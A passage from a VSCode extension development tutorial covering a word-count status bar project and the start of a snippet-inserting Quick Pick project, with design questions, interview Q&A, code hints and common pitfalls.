Why it matters: vscode.window.activeTextEditor can be undefined (no file open). Accessing undefined.document crashes your extension. TypeScript’s strict null checks help, but you must handle these cases.
Questions to verify understanding:
- When is
activeTextEditorundefined? - Should you hide or show an empty status bar when no editor is active?
- What happens if
onDidChangeTextDocumentfires for a document that’s not the active one?
Book reference: “Effective TypeScript” by Dan Vanderkam, Item 3: “Understand That Code Generation Is Independent of Types” (null safety)
Questions to Guide Your Design
Before coding, think through these design questions:
-
Status Bar Positioning: Should your item be on the left or right? What priority value ensures it appears where you want (higher priority = more left/right)?
-
Word Counting Algorithm: Should you count “don’t” as one word or two? Should you count numbers? Should you count code symbols like
===? -
Performance Threshold: At what document size should you debounce? 1000 words? 10,000? Should you warn users for very large files?
-
Event Filtering: Should you count words for ALL documents or just text files? Should you skip binary files? How do you detect binary files?
-
User Interaction: What should happen when the user clicks the status bar item? Show more stats? Open a settings panel? Do nothing?
- Edge Cases: What should the status bar show when:
- No editor is open?
- A binary file is open (image, PDF)?
- Multiple editors are in split view?
- The document is loading (large file)?
-
Multi-Selection: Should you count words in the selection if text is selected? Or always count the whole document?
- Configuration: Should word count be configurable (include/exclude numbers, symbols)? Where should that config live?
Thinking Exercise
Mental Model Building: Event Flow Diagram
Before coding, trace the event flow:
- Draw a timeline showing these user actions:
- Open file A (100 words)
- Type 5 more words
- Switch to file B (200 words)
- Close file B
- Close file A
- For each action, mark what events fire:
onDidChangeActiveTextEditoronDidChangeTextDocument- Neither (just status bar update)
- For each event, write what your code does:
- Get active editor
- Get document text
- Count words
- Update status bar text
- Show/hide status bar
- Answer these questions:
- When you type one letter, how many events fire?
- When you switch files, which event fires first?
- When you close the last file, does
activeTextEditorbecome undefined before or after your handler runs?
Expected insight: You should realize that events fire frequently and your code must be efficient. You’ll also see that status bar updates are your responsibility—VSCode doesn’t automatically refresh UI.
The Interview Questions They’ll Ask
Junior Level
-
Q: What’s the difference between
vscode.window.activeTextEditorandvscode.workspace.textDocuments? A:activeTextEditoris the currently focused editor (can be undefined if no editor is open).textDocumentsis an array of all open documents (even those not visible in editors). They serve different purposes—activeTextEditor for “current context”, textDocuments for “all open files”. -
Q: How do you subscribe to document changes? A: Use
vscode.workspace.onDidChangeTextDocument(callback). This returns a Disposable that you must push tocontext.subscriptionsfor proper cleanup. The callback receives aTextDocumentChangeEventwith the document and the actual changes. -
Q: Why does the status bar item need to call
.show()? A: Status bar items are hidden by default. Calling.show()makes them visible. This allows conditional visibility—hide when not relevant, show when needed. You typically call.show()after setting the text.
Mid Level
-
Q: How would you optimize word counting for a 100,000-line document? A: (1) Debounce the count—delay 300-500ms after last change. (2) Count only visible range for display, full document on demand. (3) Use Web Workers for counting (though VSCode extensions run in Node, not browser). (4) Cache counts and only recount changed ranges using
TextDocumentChangeEvent.contentChanges. (5) Show “Counting…” indicator for large documents. - Q: What’s the difference between these two patterns?
// Pattern A workspace.onDidChangeTextDocument(() => updateWordCount()) // Pattern B workspace.onDidChangeTextDocument(event => { if (event.document === window.activeTextEditor?.document) { updateWordCount() } })A: Pattern A updates on EVERY document change (even background files, git changes, etc.). Pattern B only updates for the active editor’s document. Pattern B is more efficient and prevents unnecessary updates. However, if you want to cache counts for all documents, Pattern A is useful.
- Q: When should you hide the status bar item vs show “Words: 0”? A: It depends on UX design. Hiding makes sense when irrelevant (no text editor open, or binary file). Showing “Words: 0” makes sense for empty text documents (user knows the feature is working). Industry standard: hide for non-text editors, show 0 for empty text files.
Senior Level
-
Q: How would you implement word counting that works across split editors showing the same document? A: The document is shared across splits, so word count is the same. Track which editor is active using
onDidChangeActiveTextEditor. When active editor changes, update status bar but don’t recount (same document). Only recount whenonDidChangeTextDocumentfires. This avoids redundant counting when switching between splits of the same file. - Q: Explain the memory leak risk in this code:
function activate(context) { setInterval(() => { const editor = window.activeTextEditor if (editor) updateWordCount(editor) }, 1000) }A:
setIntervalcreates a timer that runs forever. It’s not added tocontext.subscriptions, so it won’t be cleared on deactivation. This leaks memory and CPU—the timer keeps running even after extension unloads. Correct approach: Use event subscriptions (which are properly disposed) or wrapsetIntervalin a Disposable and push to subscriptions. - Q: How would you design a status bar item that shows word count for selected text if there’s a selection, otherwise whole document?
A: Subscribe to
onDidChangeTextEditorSelectionin addition to document/editor events. In the update function:const editor = window.activeTextEditor if (!editor) return const selection = editor.selection const text = selection.isEmpty ? editor.document.getText() // whole document : editor.document.getText(selection) // selected range const count = countWords(text) statusBarItem.text = `Words: ${count}${selection.isEmpty ? '' : ' (selection)'}`
Hints in Layers
Hint 1: Starting from Project 1 Copy your Project 1 extension. Remove the command registration and output channel. Focus on adding status bar logic in activate().
Hint 2: Creating the Status Bar Item
const statusBarItem = vscode.window.createStatusBarItem(
    vscode.StatusBarAlignment.Right,
    100 // priority—higher = more to the right
)
context.subscriptions.push(statusBarItem)
Hint 3: The Word Counting Function
function updateWordCount() {
    const editor = vscode.window.activeTextEditor

    if (!editor) {
        statusBarItem.hide()
        return
    }

    const doc = editor.document
    const text = doc.getText()

    // Split by whitespace, filter empty strings
    const wordCount = text.split(/\s+/).filter(w => w.length > 0).length

    statusBarItem.text = `Words: ${wordCount}`
    statusBarItem.show()
}
Hint 4: Event Subscriptions
// In activate()
context.subscriptions.push(
    vscode.window.onDidChangeActiveTextEditor(() => updateWordCount()),
    vscode.workspace.onDidChangeTextDocument(() => updateWordCount())
)

// Initial call
updateWordCount()
Hint 5: Adding Tooltip and Command
statusBarItem.tooltip = "Click for detailed word count"
statusBarItem.command = "myext.showDetailedCount"

// Register the command
context.subscriptions.push(
    vscode.commands.registerCommand("myext.showDetailedCount", () => {
        const editor = vscode.window.activeTextEditor
        if (!editor) return

        const text = editor.document.getText()
        const words = text.split(/\s+/).filter(w => w.length > 0).length
        const chars = text.length
        const lines = editor.document.lineCount

        vscode.window.showInformationMessage(
            `Words: ${words} | Characters: ${chars} | Lines: ${lines}`
        )
    })
)
Hint 6: Optimizing with Debounce
let timeout: NodeJS.Timeout | undefined

function updateWordCountDebounced() {
    if (timeout) {
        clearTimeout(timeout)
    }

    timeout = setTimeout(() => {
        updateWordCount()
    }, 300) // 300ms delay
}

// Use debounced version for document changes
vscode.workspace.onDidChangeTextDocument(() => updateWordCountDebounced())

// Use immediate version for editor switches
vscode.window.onDidChangeActiveTextEditor(() => updateWordCount())
Hint 7: Testing Edge Cases Test these scenarios:
- Open VSCode with no files → status bar hidden
- Open a text file → count appears
- Type rapidly → count updates
- Open another file → count switches
- Close all files → status bar hides
- Open a binary file (image) → status bar behaves correctly
Books That Will Help
| Topic | Book | Chapter |
|---|---|---|
| Event-Driven Patterns | “Node.js Design Patterns” by Mario Casciaro | Chapter 4: “Asynchronous Control Flow Patterns” |
| VSCode Document/Editor Model | “Visual Studio Code Distilled” by Alessandro Del Sole | Chapter 3: “Working with Files and Folders” |
| Regular Expressions | “JavaScript: The Definitive Guide” by David Flanagan | Chapter 11: “The JavaScript Standard Library” |
| Observer Pattern | “Design Patterns: Elements of Reusable Object-Oriented Software” by Gang of Four | Chapter 5: “Behavioral Patterns - Observer” |
| Performance & Debouncing | “High Performance JavaScript” by Nicholas C. Zakas | Chapter 7: “Ajax and Comet” (debouncing patterns) |
| Null Safety | “Effective TypeScript” by Dan Vanderkam | Item 3: “Understand Code Generation” and Item 24: “Be Consistent in Your Use of null” |
| Status Bar UX Guidelines | “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson | Chapter 11: “Status Bar Integration” |
Common Pitfalls & Debugging
Problem 1: “Status bar item doesn’t appear”
- Why: You created the status bar item but forgot to call
.show()on it, or you’re hiding it immediately due to no active editor. - Fix: Call
statusBarItem.show()after setting the text. Also check that an editor is actually open—if not, the item should remain hidden. - Quick test: Add
console.log('Showing status bar')before.show(). Check Debug Console to confirm it’s being called.
Problem 2: “Word count updates constantly, even when not typing”
- Why: The
onDidChangeTextDocumentevent fires for any document change, including changes from other extensions, formatting, or background operations. - Debug: Add logging to see when the event fires:
console.log('Document changed:', event.document.uri). You’ll see it fires more than you expect. - Fix: Filter events to only count changes in the active editor:
vscode.workspace.onDidChangeTextDocument(event => {
  if (vscode.window.activeTextEditor && event.document === vscode.window.activeTextEditor.document) {
    updateWordCount();
  }
});
Problem 3: “Extension slows down when typing in large files”
- Why: Word counting is synchronous and runs on every keystroke. In large files (millions of words),
getText()and regex splitting block the UI thread. - Fix: Debounce the update function to avoid recalculating on every single keystroke:
let timeout: NodeJS.Timeout | undefined; function debouncedUpdate() { if (timeout) clearTimeout(timeout); timeout = setTimeout(updateWordCount, 250); // wait 250ms after last change } - Production fix: For very large files, consider counting only visible range or using a Web Worker (advanced).
Problem 4: “Status bar item appears in wrong position”
- Why: The
priorityparameter controls ordering among status bar items with the same alignment. Higher priority = further right (for right-aligned items). - Fix: Experiment with different priority values (100-1000). Check what other extensions use by looking at the status bar.
- Tool: Use
StatusBarAlignment.LeftvsStatusBarAlignment.Rightto control which side the item appears on.
Problem 5: “Word count includes code in markdown files”
- Why: Your regex
split(/\s+/)treats all text equally, including code blocks in markdown. - Fix: For basic improvement, filter out lines starting with common code markers. For production, parse the document by language type and adjust counting logic accordingly.
- Reference: Check
editor.document.languageIdto detect file type and apply language-specific counting rules.
Problem 6: “Memory leak: statusBarItem not disposed”
- Why: Status bar items must be explicitly disposed. Forgetting to push them to
context.subscriptionscauses memory leaks. - Fix: Always push the status bar item to subscriptions:
context.subscriptions.push(statusBarItem); - Verification: Reload the extension window repeatedly. Check for warnings in Debug Console about undisposed resources.
Project 3: “Snippet Inserter” — Quick Pick Interface
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript |
| Coolness Level | Level 2: Practical but Forgettable |
| Business Potential | 2. The “Micro-SaaS / Pro Tool” |
| Difficulty | Level 2: Intermediate |
| Knowledge Area | Quick Pick / Text Editing |
| Software or Tool | VSCode Extension API |
| Main Book | “Visual Studio Code: End-to-End Editing and Debugging Tools for Web Developers” by Bruce Johnson |
What you’ll build
An extension that shows a quick pick menu of code snippets, and inserts the selected snippet at the cursor position with proper indentation.
Why it teaches VSCode Extensions
This project introduces you to VSCode’s modal UI components (Quick Pick, Input Box) and the critical TextEditor edit API. You’ll learn how to programmatically modify document content—the bread and butter of productivity extensions.
Core challenges you’ll face
- Creating quick pick items with descriptions (labels, descriptions, detail) → maps to Quick Pick API
- Performing text edits at cursor position (
editor.edit()withTextEdit) → maps to Edit API - Preserving indentation (detecting and applying current line indent) → maps to text manipulation
- Supporting multi-cursor (inserting at all cursor positions) → maps to Selection API
- Handling undo/redo correctly (edit batching) → maps to transactional edits
Key Concepts
- Quick Pick API: Quick Pick - VS Code Docs
- TextEditor.edit(): TextEditor.edit - VS Code API
- Position and Range: Position - VS Code API
- Snippet Syntax: Snippet Syntax - VS Code Docs
Difficulty: Intermediate Time estimate: Weekend Prerequisites: Projects 1-2, understanding of text positions
Real world outcome
1. Trigger command "Insert Snippet" from Command Palette
2. Quick Pick appears with options: "Console Log", "Try-Catch", "Arrow Function"
3. Select "Console Log"
4. "console.log();" is inserted at cursor position
5. Cursor is positioned inside the parentheses, ready to type
Implementation Hints
Quick Pick items are objects with label, description, and detail. You can attach arbitrary data. The showQuickPick function returns a promise with the selected item.
For text insertion:
- Get current active editor
- Get cursor position:
editor.selection.active - Call
editor.edit(editBuilder => editBuilder.insert(position, text)) - For snippet-style insertion with tabstops, use
editor.insertSnippet(new SnippetString(...))
Pseudo code:
function insertSnippetCommand():
    editor = getActiveTextEditor()
    if not editor: return

    snippets = [
        { label: "Console Log", snippet: "console.log($1);$0" },
        { label: "Try-Catch", snippet: "try {\n\t$1\n} catch (error) {\n\t$2\n}$0" },
        { label: "Arrow Function", snippet: "const $1 = ($2) => {\n\t$3\n};$0" }
    ]

    selected = await showQuickPick(snippets, { placeHolder: "Select a snippet" })
    if not selected: return

    // Use SnippetString for tabstops support
    snippetString = new SnippetString(selected.snippet)
    editor.insertSnippet(snippetString)
Learning milestones
- Quick Pick shows with all options → You understand modal UI APIs
- Text inserts at cursor → You understand TextEditor.edit
- Tabstops work ($1, $2) → You understand SnippetString
- Works with multi-cursor → You understand Selection array
Real World Outcome
Here’s exactly what you’ll see when your extension works:
Step 1: Triggering the Snippet Command
- Open any code file in VSCode (JavaScript, TypeScript, Python, etc.)
- Press Cmd+Shift+P (Mac) or Ctrl+Shift+P (Windows/Linux) to open Command Palette
- Type “Insert Snippet” (your custom command name)
- Your command appears in the list with its registered display name
Step 2: The Quick Pick Menu Appears
- A dropdown appears at the top center of VSCode
- The placeholder text shows: “Select a snippet to insert”
- You see a list of snippet options:
┌─────────────────────────────────────────────────────────────┐
│ > Select a snippet to insert                               │
├─────────────────────────────────────────────────────────────┤
│ 📝 Console Log                                              │
│    Inserts console.log() with cursor inside parentheses    │
├─────────────────────────────────────────────────────────────┤
│ 🔄 Try-Catch Block                                          │
│    Wraps code in try-catch with error handling             │
├─────────────────────────────────────────────────────────────┤
│ ⚡ Arrow Function                                           │
│    Creates a const arrow function with parameters          │
├─────────────────────────────────────────────────────────────┤
│ 📦 Async Function                                           │
│    Creates an async function with await placeholder        │
└─────────────────────────────────────────────────────────────┘
- Each item has a label (name) and description (what it does)
Step 3: Filtering by Typing
- Start typing “try” in the filter box
- The list filters to show only “Try-Catch Block”
- The matching portion is highlighted in the label
Step 4: Selecting a Snippet
- Click on “Console Log” or press Enter when it’s highlighted
- The Quick Pick closes immediately
Step 5: Snippet Insertion with Tabstops
- At your cursor position, you now see:
console.log(); - BUT the cursor is positioned INSIDE the parentheses (at tabstop $1)
- The snippet syntax
console.log($1);$0means:- $1 = first tabstop (where cursor lands)
- $0 = final position (after pressing Tab to exit)
- Type your message:
console.log("debug value:"); - Press Tab to move to $0 (end of statement)
Step 6: Multi-Cursor Insertion (Advanced)
- If you had multiple cursors (Cmd+Click or Alt+Click on multiple lines)
- Each cursor position receives the snippet
- All tabstops are synchronized—typing affects all instances
What Success Looks Like:
Before: cursor at line 5, column 4
        |
        v
5:      // debug here

After selecting "Console Log":

5:      console.log(|);
                    ^
                    cursor at $1 tabstop, ready to type

After typing and pressing Tab:

5:      console.log("value")|;
                            ^
                            cursor at $0, final position
Visual Flow:
┌──────────────────┐    ┌───────────────────┐    ┌──────────────────┐
│  Command         │───>│  Quick Pick       │───>│  Snippet         │
│  Palette         │    │  Selection        │    │  Inserted        │
│                  │    │                   │    │                  │
│  "Insert Snippet"│    │  Console Log      │    │  console.log($1) │
│                  │    │  Try-Catch        │    │  at cursor       │
│                  │    │  Arrow Function   │    │  with tabstops   │
└──────────────────┘    └───────────────────┘    └──────────────────┘

Common Issues and What You’ll See:
- Quick Pick appears empty: Check your snippet array is not empty and has valid
labelproperties - Selection returns undefined: User pressed Escape—handle this case gracefully
- Text inserted but no tabstops: You used
editor.edit()instead ofeditor.insertSnippet() - Snippet appears at wrong position: Check you’re getting
editor.selection.activecorrectly - Multi-cursor not working: Ensure you don’t pass a specific position to
insertSnippet()—let it use all selections
The Core Question You’re Answering
How do extensions present choices to users and programmatically modify document content?
This project answers two fundamental questions that underlie productivity extensions:
-
Modal UI Question: How does VSCode’s Quick Pick work? How do you present structured choices with metadata? How do you handle user cancellation?
-
Text Manipulation Question: How do you insert text at the cursor position? How do snippet tabstops work? How do you handle multiple cursors?
Understanding these patterns is essential because the vast majority of productive extensions need to:
- Ask users for input (Quick Pick, Input Box)
- Modify documents (insert, replace, delete text)
- Support advanced editing features (tabstops, multi-cursor)
This is the difference between an extension that just reads and displays information versus one that actively helps users write code faster.
Concepts You Must Understand First
1. Promise-Based APIs and Async/Await
What it is: JavaScript’s mechanism for handling asynchronous operations, where a Promise represents a value that may not be available yet.
Why it matters: showQuickPick() returns a Promise that resolves when the user selects an item (or undefined if they cancel). Your code must wait for this selection before proceeding.
Questions to verify understanding:
- What happens if you call
showQuickPick()withoutawait? - What value does the Promise resolve to when the user presses Escape?
- Can you show multiple Quick Picks simultaneously? Should you?
Book reference: “JavaScript: The Definitive Guide” by David Flanagan, Chapter 13: “Asynchronous JavaScript”
2. TypeScript Generics and Type Safety
What it is: Generics allow you to write type-safe code that works with multiple types while preserving type information.
Why it matters: showQuickPick<T>() is generic—you can pass custom item types with additional properties beyond label. TypeScript ensures you access only valid properties on the returned selection.
Questions to verify understanding:
- If you define
interface MySnippet { label: string; snippet: string }, how does TypeScript know the returned item has asnippetproperty? - What happens if your item array has items without
label? - How do you access custom properties on QuickPickItem?
Book reference: “Programming TypeScript” by Boris Cherny, Chapter 4: “Functions” (section on generics)
3. The TextEditor API and Selections
What it is: VSCode’s API for interacting with text editors—accessing content, cursor positions, selections, and performing edits.
Why it matters: Understanding the difference between editor.selection (single primary selection), editor.selections (all selections including multi-cursor), and how Position and Range work is fundamental.
Questions to verify understanding:
- What’s the difference between
selection.activeandselection.anchor? - If the user selects text backwards (right to left), which is
startand which isend? - How does
editor.selectionsrelate to multi-cursor?
Book reference: “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson, Chapter 12: “TextEditor and Document APIs”
4. Snippet Syntax and SnippetString
What it is: VSCode’s snippet syntax supports tabstops ($1, $2), placeholders (${1:default}), choices (${1|a,b,c|}), and variables ($TM_FILENAME).
Why it matters: insertSnippet() with SnippetString gives you rich editing experiences—users can Tab through positions, edit placeholders, select from choices. Plain text insertion doesn’t provide this.
Questions to verify understanding:
- What’s the difference between
$1and${1:default}? - What does
$0represent and why should it be last? - How does
${1|option1,option2,option3|}work?
Book reference: “Visual Studio Code Distilled” by Alessandro Del Sole, Chapter 6: “Snippets and Emmet”
5. Edit Operations and Undo/Redo
What it is: VSCode’s edit API uses editor.edit() for batched changes that integrate with undo/redo, while insertSnippet() handles snippet-specific behavior.
Why it matters: Edits made via the API should be undoable with Ctrl+Z. Understanding edit batching ensures multiple changes are atomic (undo together) rather than creating multiple undo steps.
Questions to verify understanding:
- Why does
editor.edit()take a callback instead of direct parameters? - What happens to undo history when you make two separate
editor.edit()calls? - How do
undoStopBeforeandundoStopAfteroptions affect undo behavior?
Book reference: “Node.js Design Patterns” by Mario Casciaro, Chapter 3: “Coding with Streams” (transactional patterns)
Questions to Guide Your Design
Before writing code, think through these implementation questions:
-
Snippet Storage: Where should your snippets be defined? Hardcoded in extension code? Read from a JSON file? User-configurable in settings? What are the tradeoffs?
-
Quick Pick Item Design: What information should each Quick Pick item show? Just the name? A description of what it inserts? A preview of the snippet? How much detail is too much?
-
Snippet Categories: If you have 20+ snippets, how do you organize them? Multiple commands for categories? A two-step Quick Pick (category → snippet)? Filtering by language?
-
Language Awareness: Should snippets be language-specific? Should “console.log” only appear for JavaScript? How do you detect the current file’s language?
-
Custom Snippets: Should users be able to add their own snippets? Where would they be stored? How do you merge user snippets with defaults?
-
Keyboard Shortcut: Should the command have a default keybinding? What key combination is memorable but doesn’t conflict with existing bindings?
- Error Handling: What happens if:
- No editor is open when the command is triggered?
- The user cancels the Quick Pick?
- The active editor is read-only?
- The snippet contains invalid syntax?
- Multi-Cursor Behavior: Should snippets insert at all cursor positions? What if users don’t expect this behavior? Should there be an option?
Thinking Exercise
Mental Model Building: Trace the Data Flow
Before coding, trace through the entire flow on paper:
- Draw the State Transitions:
┌─────────────┐    ┌─────────────┐    ┌─────────────┐    ┌─────────────┐
│   IDLE      │───>│  PICKING    │───>│  INSERTING  │───>│   DONE      │
│             │    │             │    │             │    │             │
│ No UI shown │    │ Quick Pick  │    │ insertSnippet│   │ Tabstops    │
│             │    │ visible     │    │ called      │    │ active      │
└─────────────┘    └─────────────┘    └─────────────┘    └─────────────┘
     │                 │                  │                  │
 Command           User types        Selection            User tabs
 triggered         or selects        resolved             through $n

- Answer for Each State:
- What code is executing?
- What is the user seeing?
- What happens if the user cancels?
- What objects are in memory?
- Map the Object Relationships: ``` QuickPickItem ├── label: string ← What user sees ├── description?: string ← Secondary text ├── detail?: string ← Third line (smaller) └── snippet: string ← Your custom data (T extends QuickPickItem)
showQuickPick
SnippetString ├── value: string ← The snippet with $1, $2, $0 └── appendText(s) ← Builder method └── appendPlaceholder(fn) ← Nested placeholder builder
